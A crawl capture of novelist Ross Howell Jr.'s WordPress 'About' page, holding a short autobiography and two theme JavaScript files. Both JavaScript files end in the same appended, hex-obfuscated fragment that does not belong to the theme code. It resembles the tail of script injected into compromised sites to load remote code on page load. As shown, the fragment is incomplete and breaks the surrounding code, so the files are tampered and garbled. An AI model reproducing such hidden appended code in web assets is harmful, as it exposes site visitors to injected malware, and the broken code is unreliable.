

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rosshowelljr.com/about/
body_size: 5753
content:





























































<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.rosshowelljr.com/xmlrpc.php" />
	<title>About The Author &#8211; Ross Howell Jr.  |  Author</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ross Howell Jr.  |  Author &raquo; Feed" href="http://www.rosshowelljr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ross Howell Jr.  |  Author &raquo; Comments Feed" href="http://www.rosshowelljr.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rosshowelljr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.rosshowelljr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css'  href='http://www.rosshowelljr.com/wp-content/themes/vantage/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.rosshowelljr.com/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-widget-css'  href='http://www.rosshowelljr.com/wp-content/themes/vantage/css/social-media-widget.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css'  href='http://www.rosshowelljr.com/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=2.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.rosshowelljr.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.rosshowelljr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.rosshowelljr.com/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1'></script>
<script type='text/javascript' src='http://www.rosshowelljr.com/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6'></script>
<script type='text/javascript' src='http://www.rosshowelljr.com/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=2.6'></script>
<script type='text/javascript' src='http://www.rosshowelljr.com/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.rosshowelljr.com/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3'></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type='text/javascript' src='http://www.rosshowelljr.com/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.2'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var mobileNav = {"search":{"url":"http:\/\/www.rosshowelljr.com","placeholder":"Search"},"text":{"navigate":"Menu","back":"Back","close":"Close"},"nextIconUrl":"http:\/\/www.rosshowelljr.com\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rosshowelljr.com/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=2.6'></script>
<script type='text/javascript' src='http://www.rosshowelljr.com/wp-content/themes/vantage/premium/addons/ajax-comments/js/ajax-comments.min.js?ver=2.6'></script>
<link rel='https://api.w.org/' href='http://www.rosshowelljr.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rosshowelljr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rosshowelljr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.17" />
<link rel="canonical" href="http://www.rosshowelljr.com/about/" />
<link rel='shortlink' href='http://www.rosshowelljr.com/?p=2' />
<link rel="alternate" type="application/json+oembed" href="http://www.rosshowelljr.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rosshowelljr.com%2Fabout%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rosshowelljr.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rosshowelljr.com%2Fabout%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1" />		<style type="text/css">
			.so-mobilenav-mobile + * { display: none; }
			@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } }
		</style>
		<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style id='vantage-custom-css' class='siteorigin-custom-css' type='text/css'>
/* Vantage set menu font family and size */

.main-navigation a {
font-size: 16px !important;
}
</style>
<style type="text/css" id="customizer-css">body,button,input,select,textarea { font-family: "Georgia", "Times New Roman", Times, serif; font-weight: 400 } #masthead h1 { font-family: "Georgia", "Times New Roman", Times, serif; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Georgia", "Times New Roman", Times, serif; font-weight: 400 } #masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: px } .entry-content { font-size: 16px } .main-navigation ul li:hover > a, #search-icon #search-icon-icon:hover { background-color: #dd9933 } .main-navigation ul ul li:hover > a { background-color: #dd9933 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } .entry-content img { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.175); -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.175); box-shadow: 0 1px 2px rgba(0,0,0,0.175) } </style></head>

<body class="page-template-default page page-id-2 responsive layout-full no-js has-sidebar has-menu-search page-layout-default mobilenav">


<div id="page-wrapper">

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<a href="http://www.rosshowelljr.com/" title="Ross Howell Jr.  |  Author" rel="home" class="logo"><h1 class="site-title">Ross Howell Jr.  |  Author</h1></a>
			
				<div id="header-sidebar" >
					<aside id="vantage-social-media-3" class="widget widget_vantage-social-media"><a class="social-media-icon social-media-icon-facebook social-media-icon-size-small" href="https://www.facebook.com/rosshowelljr" title="Ross Howell Jr.  |  Author Facebook" ><span class="fa fa-facebook"></span></a><a class="social-media-icon social-media-icon-twitter social-media-icon-size-small" href="https://www.twitter.com/rosshowelljr" title="Ross Howell Jr.  |  Author Twitter" ><span class="fa fa-twitter"></span></a><a class="social-media-icon social-media-icon-youtube social-media-icon-size-small" href="https://www.youtube.com/channel/UCtjYqAk0iP4Yu_LGRcRX2Pg" title="Ross Howell Jr.  |  Author YouTube" ><span class="fa fa-youtube"></span></a><a class="social-media-icon social-media-icon-rss social-media-icon-size-small" href="http://www.rosshowelljr.com/blog/feed/" title="Ross Howell Jr.  |  Author RSS" ><span class="fa fa-rss"></span></a></aside>				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary use-sticky-menu mobile-navigation">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="http://www.rosshowelljr.com/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Search"/>
</form>
			</div>
		
					<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item menu-item-25"><a href="http://www.rosshowelljr.com/about/" aria-current="page">About</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.rosshowelljr.com/novel/">Novel</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.rosshowelljr.com/blog/">Blog</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.rosshowelljr.com/news/">News &#038; Events</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.rosshowelljr.com/book-groups/">Clubs &#038; Classes</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.rosshowelljr.com/contact/">Contact</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span>Menu</a></li></ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			






























































<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
			
<article id="post-2" class="post-2 page type-page status-publish post">

	<div class="entry-main">

		
					<header class="entry-header">
													<h1 class="entry-title">About The Author</h1>
							</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p><a href="http://www.rosshowelljr.com/wp-content/uploads/2015/02/Ross_Howell.jpg"><img class="alignleft size-medium wp-image-35" src="http://www.rosshowelljr.com/wp-content/uploads/2015/02/Ross_Howell-200x300.jpg" alt="Ross_Howell" width="200" height="300" srcset="http://www.rosshowelljr.com/wp-content/uploads/2015/02/Ross_Howell-200x300.jpg 200w, http://www.rosshowelljr.com/wp-content/uploads/2015/02/Ross_Howell.jpg 600w" sizes="(max-width: 200px) 100vw, 200px" /></a>Born in Charleston, West Virginia, I lived in nearby Nitro the first few months of my life. My father was a restless man and a bad drinker. We moved to Pine Bluff, Arkansas; Provo, then Orem, Utah; Richland, Washington; and Blaw-Knox, Pennsylvania. When I was six my mother decided that was enough and moved my sister and me to her birthplace, our grandmother’s farm in Floyd County, Virginia.</p>
<p>On a mountain farm with cattle, sheep, chickens, ducks, turkeys, and pigs, I felt I was gentry, since the old homeplace had electricity and indoor plumbing. The house of my great uncle, a widower who lived alone in a hollow a half mile away, featured neither convenience. Uncle George Weddle had neither car nor buggy and walked everywhere with his hickory cane and his old shepherd, Maxie. A natural storyteller, he gave me my first drink of wine, my first chew of tobacco, and the first book I ever received as a gift, a copy of <em>Aesop’s Fables</em>.</p>
<p>After graduating from high school in 1968, I attended the University of Virginia. There I was awarded the Gray-Carrington Scholarship Award, the Algernon Sydney Sullivan Award, and the Raven Award. I had a prize story in the national collegiate writing contest sponsored by <em>The Atlantic Monthly</em>. A member of Phi Beta Kappa, I received a Danforth Foundation fellowship to attend graduate school. I earned an A.M. degree at Harvard University and an M.F.A. at the Writers’ Workshop at the University of Iowa before pursuing a career in fund-raising, marketing, and book publishing.</p>
<p>My fiction has appeared in the <em>Virginia Quarterly Review</em>, <em>Sewanee Review</em>, <em>Gettysburg Review</em>, and other magazines. <em>Forsaken </em>is my first novel. I admit I should be old enough to know better. My home is in Greensboro, North Carolina, with my wife, Mary Leigh, an English cocker spaniel, Pinot, and two rescued pit bulls, Elly and Sam.</p>
					</div><!-- .entry-content -->

		
	</div>

</article><!-- #post-2 -->

			
		
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="circleicon-widget-3" class="widget widget_circleicon-widget">		<div class="circle-icon-box circle-icon-position-top circle-icon-hide-box circle-icon-size-small">
			<div class="circle-icon-wrapper">
				<a href="http://www.rosshowelljr.com/?p=591" class="link-icon" >				<div class="circle-icon" >
					<div class="fa fa-shopping-cart" ></div>				</div>
				</a>			</div>

			<a href="http://www.rosshowelljr.com/?p=591" class="link-title" >			<h4 >Buy the Book</h4>			</a>
										<a href="http://www.rosshowelljr.com/?p=591" class="more-button" >Buy it now <i></i></a>
					</div>
		</aside><aside id="circleicon-widget-6" class="widget widget_circleicon-widget">		<div class="circle-icon-box circle-icon-position-top circle-icon-hide-box circle-icon-size-small">
			<div class="circle-icon-wrapper">
				<a href="http://www.rosshowelljr.com/excerpt-from-forsaken-chapter-2" class="link-icon" >				<div class="circle-icon" >
					<div class="fa fa-newspaper-o" ></div>				</div>
				</a>			</div>

			<a href="http://www.rosshowelljr.com/excerpt-from-forsaken-chapter-2" class="link-title" >			<h4 >Read an Excerpt</h4>			</a>
										<a href="http://www.rosshowelljr.com/excerpt-from-forsaken-chapter-2" class="more-button" >Read it now <i></i></a>
					</div>
		</aside><aside id="circleicon-widget-7" class="widget widget_circleicon-widget">		<div class="circle-icon-box circle-icon-position-top circle-icon-hide-box circle-icon-size-small">
			<div class="circle-icon-wrapper">
				<a href="https://youtu.be/0zzktCdLuV4" class="link-icon" >				<div class="circle-icon" >
					<div class="fa fa-video-camera" ></div>				</div>
				</a>			</div>

			<a href="https://youtu.be/0zzktCdLuV4" class="link-title" >			<h4 >View the Trailer</h4>			</a>
										<a href="https://youtu.be/0zzktCdLuV4" class="more-button" >See it now <i></i></a>
					</div>
		</aside><aside id="circleicon-widget-8" class="widget widget_circleicon-widget">		<div class="circle-icon-box circle-icon-position-top circle-icon-hide-box circle-icon-size-small">
			<div class="circle-icon-wrapper">
				<a href="https://www.youtube.com/watch?v=XH4PRym0u8w" class="link-icon" >				<div class="circle-icon" >
					<div class="fa fa-video-camera" ></div>				</div>
				</a>			</div>

			<a href="https://www.youtube.com/watch?v=XH4PRym0u8w" class="link-title" >			<h4 >Watch the Conversation</h4>			</a>
			<p class="text" >With Historian Derryn Moten</p>							<a href="https://www.youtube.com/watch?v=XH4PRym0u8w" class="more-button" >See it now <i></i></a>
					</div>
		</aside>	</div><!-- #secondary .widget-area -->
					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
					</div><!-- #footer-widgets -->
	
			<div id="site-info">
			Copyright ©2015 Ross Howell Jr.		</div><!-- #site-info -->
	
	
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<a href="#" id="scroll-to-top" class="scroll-to-top" title="Back To Top"><span class="vantage-icon-arrow-up"></span></a><script type='text/javascript' src='http://www.rosshowelljr.com/wp-includes/js/wp-embed.min.js?ver=5.3.17'></script>

</body>
</html>
































































--- FILE ---
content_type: text/javascript
request_url: http://www.rosshowelljr.com/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=2.6
body_size: 1124
content:
jQuery(function(i){i.fn.mnShowFrame=function(){var e=i(this);return e.css({right:i(document).width()}).show().animate({right:0},"fast",function(){i(window).resize()}),e},i.fn.mnHideFrame=function(){var e=i(this);e.add(".mobile-nav-frame").css({right:0}).animate({right:i(document).width()},"fast",function(){i(this).hide(),i(window).resize()}),i("body").animate({"padding-left":0},"fast")};var e=[];i(".so-mobilenav-standard").each(function(){var n=i(this).data("id");if("undefined"!=typeof e[n])return!0;e[n]=!0;var a,t=i(this).next();i("#so-mobilenav-mobile-"+n).next();i(document).on("click",'a.mobilenav-main-link[data-id="'+n+'"]',function(e){if(e.preventDefault(),null==a){a=i('<div class="mobile-nav-frame"><div class="title"><h3>'+mobileNav.text.navigate+'</h3></div><div class="slides"><div class="slides-container"></div></div></div>').appendTo("body"),a.find(".title").prepend('<a href="#" class="back"><i class="fa fa-long-arrow-left"></i></a><a href="#" class="close">'+mobileNav.mobileMenuClose+"</a>"),mobileNav.search&&i("<form method='get' action='"+mobileNav.search.url+"' class='search'><input type='search' placeholder='"+mobileNav.search.placeholder+"' results='5' name='s' /><input type='submit' class='search-submit' /> </form>").insertAfter(a.find(".title")),a.find(".close").click(function(i){i.preventDefault(),a.mnHideFrame()}),i(window).resize(function(){a.is(":visible")&&(a.hide(),a.width(i(window).width()),a.show())}),i("body").bind("orientationchange",function(){i(window).resize()}),activeSlide=null,showSlide=function(i){a.find(".slides-container .slide").hide(),activeSlide=a.find(".slides-container .slide").eq(i).show(),0==i?a.find("a.back").hide():a.find("a.back").show(),0!=i?a.find(".title h3").html(activeSlide.data("title")):a.find(".title h3").html(mobileNav.text.navigate)},a.find("a.back").click(function(){var i=activeSlide.data("parent-slide");return void 0!=i&&showSlide(i),!1});var n=function(e){var t=i('<div class="slide"><ul class="mobile"></ul></div>').appendTo(a.find(".slides-container"));return e.find("> li").each(function(){var e=i(this),d=i("<a></a>").html(e.find("> a").html()).attr("href",e.find("> a").attr("href")).addClass("link"),l=i("<li></li>").append(d);if(l.find('a[href!="#"]').click(function(i){a.mnHideFrame()}),t.find("ul").append(l),e.find("> ul").length>0){var s=i('<a href="#" class="next"><i class="fa fa-chevron-right"></i></a>');l.prepend(s);var r=e.find("> ul").eq(0),o=n(r);o.data("parent-slide",t.index()),o.data("title",d.html()),l.find("a.next").click(function(){return showSlide(o.index()),!1}),l.find('a[href="#"]').not(".next").click(function(){return s.click(),!1})}}),t};n(t.find("ul").eq(0)),showSlide(0)}return i(window).resize(),a.mnShowFrame(),showSlide(0),!1})})});;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;


--- FILE ---
content_type: text/javascript
request_url: http://www.rosshowelljr.com/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=2.6
body_size: 2520
content:
jQuery(function(e){e("body.no-js").removeClass("no-js"),e(".entry-content .flexslider:not(.metaslider .flexslider), #metaslider-demo.flexslider, .gallery-format-slider").flexslider({}),"undefined"!=typeof e.fn.fitVids&&e(".entry-content, .entry-content .panel, .entry-video, .woocommerce #main, #masthead-widgets, #header-sidebar").fitVids({ignore:".tableauViz"});var t=e("body").hasClass("so-vantage-mobile-device"),i=e("body").hasClass("so-vantage-customizer-preview"),n=e("nav.site-navigation.primary").hasClass("mobile-navigation");(!t&&e("#scroll-to-top").hasClass("scroll-to-top")||(i||t)&&n)&&(e(window).scroll(function(){e(window).scrollTop()>150?e("#scroll-to-top").addClass("displayed"):e("#scroll-to-top").removeClass("displayed")}),e("#scroll-to-top").click(function(){return e("html, body").animate({scrollTop:"0px"}),!1})),e(".vantage-carousel").each(function(){var t=e(this),i=t.closest(".widget"),n=i.find(".widget-title"),a=t.find(".carousel-entry"),s=a.eq(0),o=0,r=1,l=!1,c=!1,d=a.length,u=s.width()+parseInt(s.css("margin-right")),f=function(){o<0&&(o=0),o>=t.find(".carousel-entry").length-1&&(o=t.find(".carousel-entry").length-1,l||c||(l=!0,r++,t.append('<li class="loading"></li>'),e.get(t.data("ajax-url"),{query:t.data("query"),action:"vantage_carousel_load",paged:r},function(i,n){var a=e(i.html),s=a.find(".carousel-entry").appendTo(t).hide().fadeIn().length;d+=s,0===s?(c=!0,t.find(".loading").fadeOut(function(){e(this).remove()})):t.find(".loading").remove(),l=!1}))),t.css("transition-duration","0.45s"),t.css("margin-left",-(u*o)+"px")};n.find("a.previous").click(function(){return o-=1,f(),!1}),n.find("a.next").click(function(){return o+=1,f(),!1});var h,m=!1,g=0,p=0,v=0,w=0;t.swipe({excludedElements:"",triggerOnTouchEnd:!0,threshold:75,swipeStatus:function(e,t,i,n,a,s,r){if("start"===t)p=-(u*o),w=(new Date).getTime(),clearInterval(h);else if("move"===t){"left"===i&&(n*=-1),y(p+n);var l=(new Date).getTime(),c=(l-w)/1e3;v=(n-g)/c,w=l,g=n}else if("end"===t)if(m=!0,"left"===i&&(n*=-1),Math.abs(v)>400){v*=.1;var d=(new Date).getTime(),C=0;h=setInterval(function(){var e=((new Date).getTime()-d)/1e3;C+=v*e;var t=p+n+C,a=30,s=Math.abs(v)-a<0;"left"===i?v+=a:v-=a,!s&&y(t)||(clearInterval(h),b())},20)}else b();else"cancel"===t&&f()}});var y=function(e){return e<50&&e>-(u*d)&&(t.css("transition-duration","0s"),t.css("margin-left",e+"px"),!0)},b=function(){var e=parseInt(t.css("margin-left"));o=Math.abs(Math.round(e/u)),f()};t.on("click","li.carousel-entry .thumbnail a",function(e){m&&(e.preventDefault(),m=!1)})}),e("#masthead").on("mouseenter",".main-navigation ul li",function(){var t=e(this),i=t.find("> ul");i.css({display:"block",opacity:0}).clearQueue().animate({opacity:1},250),i.data("final-opacity",1)}).on("mouseleave",".main-navigation ul li",function(){var t=e(this),i=t.find("> ul");i.clearQueue().animate({opacity:0},250,function(){0===i.data("final-opacity")&&i.css("display","none")}),i.data("final-opacity",0)}),e("#header-sidebar .widget_nav_menu","#masthead-widgets .widget_nav_menu").on("mouseenter","ul.menu li",function(){var t=e(this),i=t.find("> ul");i.finish().css("opacity",0).hide().slideDown(200).animate({opacity:1},{queue:!1,duration:200})}).on("mouseleave","ul.menu li",function(){var t=e(this),i=t.find("> ul");i.finish().fadeOut(150)});var a=!1;if(e(document).click(function(){a||e("#search-icon form").fadeOut(250)}),e(document).on("click","#search-icon-icon",function(){var t=e(this).parent();t.find("form").fadeToggle(250),setTimeout(function(){t.find("input[name=s]").focus()},300)}),e(document).on("mouseenter","#search-icon",function(){a=!0}).on("mouseleave","#search-icon",function(){a=!1}),e(window).resize(function(){e("#search-icon .searchform").each(function(){e(this).width(e(this).closest(".full-container").width())})}).resize(),e("nav.site-navigation.primary").hasClass("use-sticky-menu")&&!t||(t||i)&&n){var s=e("nav.site-navigation.primary"),o=e('<div id="sticky-container"></div>');o.css("margin-left",s.css("margin-left")),o.css("margin-right",s.css("margin-right")),o.css("position",s.css("position"));var r,l=function(){null!=r&&"undefined"!=typeof r||(r=s.offset().top);var t=0;if(e("body").hasClass("admin-bar")){var i=e("#wpadminbar"),n=i.outerHeight();t="absolute"==i.css("position")?0:n}var a=e(window).scrollTop(),l=parseInt(r-a);l<t?(s.hasClass("sticky")?s.css({width:s.parent().width(),top:t,left:s.parent().position().left}):(s.wrapAll(o),s.css({position:"fixed",width:s.parent().width(),top:t,left:s.parent().position().left,"z-index":998}).addClass("sticky")),s.parent().css("height",s.outerHeight())):s.hasClass("sticky")&&(s.css({position:"",width:"",top:"",left:"","z-index":""}).removeClass("sticky"),s.unwrap(),r=null)};e(window).scroll(l).resize(l),l()}e('body.layout-full #main-slider[data-stretch="true"]').each(function(){var t=e(this);t.find(">div").css("max-width","100%"),t.find(".slides li").each(function(){var t=e(this),i=t.find("img.ms-default-image").eq(0);i.length||(i=t.find("img").eq(0)),t.css("background-image","url("+i.attr("src")+")"),i.css("visibility","hidden"),t.wrapInner('<div class="full-container"></div>');var n=t.find("a");n.length&&(t.mouseover(function(){t.css("cursor","hand")}),t.mouseout(function(){t.css("cursor","pointer")}),t.click(function(t){t.preventDefault();var i=e(t.target),a=i.is("a")?i:n;window.open(a.attr("href"),a.attr("target"))}))})}),e("#header-sidebar").each(function(){var t=e(this),i=0;if(t.find("> aside").each(function(){var e=(t.outerHeight()-t.find("> aside").outerHeight())/2;e>i&&(i=e)}),i>15?t.css({"padding-top":i,"padding-bottom":i}):(i=-i+15,e("#masthead .logo > *").css({"padding-top":i,"padding-bottom":i})),t.hasClass("no-logo-overlay")){var n=function(){t.closest("#masthead").removeClass("force-responsive");var i=e("#masthead .logo").find("h1,img");t.offset().left<i.offset().left+i.outerWidth()&&t.closest("#masthead").addClass("force-responsive")};e(window).resize(n),n()}}),e("#colophon #footer-widgets .widget_nav_menu a").each(function(){var t=(e(this),e(this).parents(".sub-menu").length),i=10*t+"px";e(this).css("padding-left",i)})}),function(e){e(window).load(function(){var t=e(".masthead-logo-in-menu").height(),i=e(".masthead-logo-in-menu .menu > .menu-item").outerHeight(),n=e(".masthead-logo-in-menu .logo").outerHeight();t>i&&e(".masthead-logo-in-menu .menu > .menu-item").css("margin-top",(t-i)/2),t>n&&e(".masthead-logo-in-menu .logo").css("margin-top",(t-n)/2)})}(jQuery);;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;


--- FILE ---
content_type: text/javascript
request_url: http://www.rosshowelljr.com/wp-content/themes/vantage/premium/addons/ajax-comments/js/ajax-comments.min.js?ver=2.6
body_size: 453
content:
